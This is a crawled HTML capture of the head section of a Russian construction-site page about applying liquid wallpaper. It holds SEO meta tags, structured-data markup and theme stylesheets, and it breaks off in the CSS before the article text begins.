

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html
body_size: 72836
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как правильно наклеить жидкие обои? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Как клеить жидкие обои на стены? Обзор отделочного материала, его достоинства и недостатки. Правила монтажа, полезные рекомендации."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как правильно наклеить жидкие обои? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Как клеить жидкие обои на стены? Обзор отделочного материала, его достоинства и недостатки. Правила монтажа, полезные рекомендации."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-01-31T06:28:03+03:00" />
<meta property="article:modified_time" content="2022-01-31T06:28:03+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Как клеить жидкие обои на стены? Обзор отделочного материала, его достоинства и недостатки. Правила монтажа, полезные рекомендации." />
<meta name="twitter:title" content="Как правильно наклеить жидкие обои? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Как клеить жидкие обои на стены? Обзор отделочного материала, его достоинства и недостатки. Правила монтажа, полезные рекомендации."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как правильно наклеить жидкие обои? - Gonchar-Ka.ru" />
<meta property="og:description" content="Как клеить жидкие обои на стены? Обзор отделочного материала, его достоинства и недостатки. Правила монтажа, полезные рекомендации." />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2022-01-31T03:28:03+00:00" />
<meta property="og:image" content="https://goodklei.ru/wp-content/uploads/2018/01/kak-kleit-zhidkie-oboi-3.jpg" />
<meta property="og:image:secure_url" content="https://goodklei.ru/wp-content/uploads/2018/01/kak-kleit-zhidkie-oboi-3.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Как клеить жидкие обои на стены? Обзор отделочного материала, его достоинства и недостатки. Правила монтажа, полезные рекомендации." />
<meta name="twitter:title" content="Как правильно наклеить жидкие обои? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://goodklei.ru/wp-content/uploads/2018/01/kak-kleit-zhidkie-oboi-3.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html#primaryimage","inLanguage":"ru-RU","url":"https://goodklei.ru/wp-content/uploads/2018/01/kak-kleit-zhidkie-oboi-3.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html#webpage","url":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u043a\u043b\u0435\u0438\u0442\u044c \u0436\u0438\u0434\u043a\u0438\u0435 \u043e\u0431\u043e\u0438? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html#primaryimage"},"datePublished":"2022-01-31T03:28:03+00:00","dateModified":"2022-01-31T03:28:03+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u041a\u0430\u043a \u043a\u043b\u0435\u0438\u0442\u044c \u0436\u0438\u0434\u043a\u0438\u0435 \u043e\u0431\u043e\u0438 \u043d\u0430 \u0441\u0442\u0435\u043d\u044b? \u041e\u0431\u0437\u043e\u0440 \u043e\u0442\u0434\u0435\u043b\u043e\u0447\u043d\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430, \u0435\u0433\u043e \u0434\u043e\u0441\u0442\u043e\u0438\u043d\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438. \u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043c\u043e\u043d\u0442\u0430\u0436\u0430, \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438.","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html","url":"https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u043a\u043b\u0435\u0438\u0442\u044c \u0436\u0438\u0434\u043a\u0438\u0435 \u043e\u0431\u043e\u0438?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-fon